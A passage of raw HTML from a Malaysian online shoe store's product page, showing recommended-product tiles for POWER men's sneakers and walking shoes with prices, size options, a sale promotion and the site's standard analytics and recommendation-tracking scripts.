            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8421013"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8421013"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8421013"
    data-dimension1="521D_068420133587M"
    data-dimension2="8421013"
    data-dimension3="521D_2025_8421013"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Step up your game with the Power Men Sneakers, designed for men who demand both style and performance in their footwear. Whether you're hitting the gym, running errands, or simply looking for everyday comfort, these sneakers deliver the perfect blend of functionality and modern design. Experience the confidence that comes with wearing shoes crafted to support an active lifestyle.

Made from durable PU synthetic upper material and breathable mesh lining, these sneakers ensure long-lasting comfort and ventilation. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making every step secure and smooth. Available in versatile colors, the Power Men Sneakers from the trusted Power brand are the ideal choice for men seeking athletic shoes that combine durability, comfort, and style effortlessly."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420133587M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_8806008__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068800083587M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_8806008'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_8806008", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_8806008">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="24378beb7cc085e0b619baa770" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8806008" aria-label="POWER Men Walking Shoes Black - 8806008 ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER Men Walking Shoes Black - 8806008 "
        title="POWER Men Walking Shoes Black - 8806008 "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw090e9e72/images/tile/8806008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER Men Walking Shoes Black - 8806008 "
        title="POWER Men Walking Shoes Black - 8806008 "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_8806008 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_8806008"
                data-name="POWER Men Walking Shoes Black - 8806008 "
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8806008">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8806008"
        data-analytics-product-id="521D_2021_8806008"
        href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=BLACK"
        aria-labelledby="brand-521D_2021_8806008 product-521D_2021_8806008-name product-521D_2021_8806008-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8806008-name">
            POWER Men Walking Shoes Black - 8806008 
        </div>
        <span class="sr-only" id="product-521D_2021_8806008-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER Men Walking Shoes Black - 8806008 </span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=060&amp;pid=521D_068800083587M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_8806008" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=070&amp;pid=521D_068800083587M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_8806008" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=080&amp;pid=521D_068800083587M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_8806008" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=090&amp;pid=521D_068800083587M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_8806008" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=100&amp;pid=521D_068800083587M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_8806008" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html?dwvar_521D__068800083587M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800083587M_color=BLACK&amp;dwvar_521D__068800083587M_size_shoes=110&amp;pid=521D_068800083587M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2021_8806008" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8806008_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_8806008"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8806008"
    data-name="POWER Men Walking Shoes Black - 8806008 "
    data-id="521D_2021_8806008"
    data-dimension1="521D_068800083587M"
    data-dimension2="8806008"
    data-dimension3="521D_2021_8806008"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;Walking shoes that go the distance with you. Power up your walks with these Power walking shoes that are light on the feet and easy to wear. No matter how far you go, your feet will stay fresh and comfortable thanks to its &lt;b&gt;Breathable Upper&lt;/b&gt; construction, so you&rsquo;ll always return home feeling just like you never left. Made from &lt;b&gt;Lightweight&lt;/b&gt; yet breathable materials to promote ventilation and reduce humidity at your feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Lightweight&lt;/b&gt;&lt;br&gt;Designed with a focus on minimalism and weight reduction, to keep you light on your feet all day long.&lt;br&gt;&lt;br&gt;&lt;b&gt;Breathable Upper&lt;/b&gt;&lt;br&gt;Made out of soft, breathable material to allow heat and moisture to escape and better air circulation through the shoe. Great for keeping the feet dry and comfortable in hot weather or while playing sports.&lt;br&gt;&lt;br&gt;&lt;b&gt;Easy Foot Entry&lt;/b&gt;&lt;br&gt;Features a wide opening design made from stretchy materials to allow easy and effortless slip-on. Perfect for people who lead an on-the-go lifestyle.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Mesh&lt;br&gt;Lining: Mesh&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA)"
    data-producturl="https://www.bata.com/my/power-men-walking-shoes-black---8806008--521D_068800083587M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw917718c0/images/tile/8806008_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8286180__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068281803505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8286180'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8286180", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8286180">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f0cb30774a38db9eda1038d834" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068281803505M.html?dwvar_521D__068281803505M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286180" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bed01f1/images/tile/8286180_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw564972cb/images/tile/8286180_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8286180 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8286180"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286180">
        POWER
    </span>
